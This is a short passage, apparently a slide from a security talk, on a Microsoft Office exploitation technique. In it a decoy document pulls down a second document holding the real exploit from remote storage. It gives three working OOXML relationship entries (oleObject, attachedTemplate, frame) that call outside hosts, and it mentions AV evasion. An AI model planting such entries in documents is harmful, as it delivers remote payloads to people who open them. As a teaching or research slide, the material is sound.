 Obscure features – Exploitation primitives
1. Deploy decoy document
2. MS Office will automatically download and launch document with real exploit from remote storage
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="https://a.pomf.cat/hlxqom.doc" TargetMode="External" />
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://kajlaraykaj.com/file/mine001.doc" TargetMode="External" />
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame"
Target="http://jugnitv.com/final.jpg" TargetMode="External" />
AV Evasion / Prevent Zero-day from burning
exploit_1.docxword_relsdocument.xml.rels
exploit_2.docxword_relssettings.xml.rels
exploit_3.docxword_relswebSettings.xml.rels
 